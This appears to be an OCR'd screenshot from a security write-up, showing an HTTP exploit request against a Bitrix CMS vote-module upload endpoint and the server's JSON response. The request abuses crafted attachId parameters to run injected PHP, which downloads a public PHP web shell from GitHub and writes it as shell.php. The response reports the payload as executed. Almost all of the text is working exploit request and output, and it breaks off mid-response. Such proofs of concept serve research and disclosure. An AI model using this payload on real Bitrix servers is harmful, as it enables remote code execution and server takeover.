 1 POST /bitrix/tools/vote/uf.php?attachId[ENTITY_TYPE]=CFileUploader&
attachId[ENTITY_ID][events][onFileIsStarted][]=CAllAgent&attachId[ENTITY_ID][events][onFileIsStarted][]=Update&
attachId[MODULE_ID]=vote&action=vote HTTP/1.1
2 Host: 192.168.0.105:8080
3 Content-Length: 944
4 Cache-Control: max-age=0
5 Cookie: PHPSESSID=zd1JJJIvmoXZd9NFUf0OX6RHTiMZVM1Z
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=---------------------------xxxxxxxxxxxx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
12 Connection: close
13
14 -----------------------------xxxxxxxxxxxx
15 Content-Disposition: form-data; name="bxu_files[bitrix50][NAME]"
16
17 file_put_contents("C:/Users/GudYY/Desktop/bitrix_demo/shell.php",
fopen("https://raw.githubusercontent.com/artyuum/simple-php-web-shell/master/index.php", "r"));
18 -----------------------------xxxxxxxxxxxx
19 Content-Disposition: form-data; name="bxu_files[bitrix50][NAME]";filename="image.jpg"
20 Content-Type: image/jpeg
21
22 123
23 -----------------------------xxxxxxxxxxxx
24 Content-Disposition: form-data; name="bxu_info[packageIndex]"
25
26 pIndex101
27 -----------------------------xxxxxxxxxxxx
28 Content-Disposition: form-data; name="bxu_info[mode]"
29
30 upload
31 -----------------------------xxxxxxxxxxxx
32 Content-Disposition: form-data; name="sessid"
33
34 ee8dbbe0d21ce5fbb66ee1047c666f6c
1 HTTP/1.1 200 OK
2 Host: 192.168.0.105:8080
3 Date: Wed, 08 Jun 2022 06:17:00 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.29
6 P3P: policyref="/bitrix/p3p.xml", CP="NON DSP COR
7 X-Powered-CMS: Bitrix Site Manager (DEMO)
8 X-DevSrv-CMS: Bitrix
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Content-Type:application/json; charset=UTF-8
13 Content-Length: 873
14
15 {
"status":"done",
"package":{
"pIndex101":{
"CID":"52f89d744c18d6c9838d0bebdda60ef7",
"pIndex":"pIndex101",
"filesCount":1,
"files":{
"zvvzzvvz":"error"
},
"executeStatus":"executed",
"uploadStatus":"uploaded",
"executed":true
}
},
"report":{
"uploading":{
"52f89d744c18d6c9838d0bebdda60ef7":{
"executeStatus":"executed"
}
}
},
"files":{
"bitrix50":{
"hash":"2cff0d1f456cf0ac11a6d49e5cce8f3b",
"status":"error",